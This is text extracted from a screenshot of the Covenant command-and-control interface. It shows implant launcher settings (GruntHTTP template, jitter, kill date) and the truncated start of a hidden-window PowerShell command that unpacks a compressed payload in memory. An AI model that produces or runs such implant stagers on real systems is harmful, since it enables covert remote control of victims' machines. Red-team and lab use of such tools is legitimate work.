 COVENANT
Welcome, MrEmpy! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Listener ImplantTemplate DotNetVersion
ba60ccd674 GruntHTTP Net35
ValidateCert UseCertPinning
True True
Delay JitterPercent ConnectAttempts
5 10 5000
KillDate
ParameterString
-Sta -Nop -Window Hidden
Generate Download
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compression.DeflateStream([IO.MemoryStream][Co